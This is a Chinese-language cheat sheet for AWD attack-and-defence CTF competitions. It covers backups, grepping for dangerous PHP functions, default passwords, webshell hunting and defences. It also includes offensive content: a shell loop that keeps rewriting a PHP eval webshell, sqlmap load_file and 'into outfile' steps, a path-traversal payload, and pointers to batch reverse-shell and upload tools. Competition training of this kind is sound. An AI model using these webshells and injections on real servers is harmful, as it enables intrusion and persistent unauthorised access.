1.数据备份

比赛开始第一时间备份,备份网站目录及数据库,一般在 /var/www/html 目录。

一是为了dump下来,用D盾查杀存在的后门;安装sublime全文搜索关键字

二是为了比赛出现异常或恶意破坏进行还原,避免靶机宕机被扣分;

三要审计下有没有高危命令执行函数,进行后期加固,以及有空余时间或专门安排一个人审计下基础漏洞用来做攻击。

命令执行函数 exec()、passthru()、system()、 shell_exec()、popen() 等;代码执行函数:eval()、assert()、preg_repace()、uasort() 等;文件包含函数 include() 、require() 等,用正则匹配 grep -r "@eval" /www/,找到后注释掉。

1.备份源码,注意隐藏文件使用图像化工具连接ssh后,推荐用winscp,准备centos7.9lamp、ubuntu20.04lamp

tar czvf newfile.tar.gz SOURCE 压缩 zxvf

2.备份数据库, 1)本地还原 2)查看后台账号密码 3)查看关闭数据库远程,推荐adminer.php

mysqldump –u root –p mydatabase > mydatabase_out.sql;

3.恢复备份,在mysql终端下执行:

命令格式:source FILE_PATH

source ~/db.sql

或者在shell下执行

shell> mysqldump -h host -u root -p dbname < dbname_backup.sql

2.弱口令

大多数情况下,所有队伍的Web后台、phpmyadmin等服务的管理密码都一样,立马快速检查修改自己密码,并利用此进行攻击。一般默认密码为 admin/admin, admin/123456, test/test,如果被其他队伍改了那就gg了。

******3.******查找后门



对备份web目录进行后门查杀,脚本获取webshell并快速提交

4.监测攻击payload****

tail -f *.log,看日志,不言而喻,抓他们的payload并利用。

5.常见漏洞

常见的漏洞包括SQL注入、文件包含、文件上传、命令执行等。

(1)sql注入漏洞

比赛一般没有防护(除非选手安装了防御脚本),可直接通过 --sql-shell 执行 select load_file(‘/flag’); 得到flag,也可以利用 into outfile 写木马维持权限。

(2)本地文件包含或目录遍历

直接通过 ../../../../../flag 获取。

6.权限维持

(1)不死马

直接linux执行:

while true;do echo '<?php eval($_POST["x"]);?>' > x.php;sleep 1;done

7.防御方法

- waf

- 文件监控

- 克制不死马、内存马

使用条件竞争的方式,不断循环创建和不死马同名的文件和文件夹



8.批量反弹shell

Reverse Shell Manager

9.批量文件上传

https://github.com/edwardchoijc/ctf-toolkit/tree/master/batch_upload_file

版权归原作者 玖禁 所有, 如有侵权,请联系我们删除。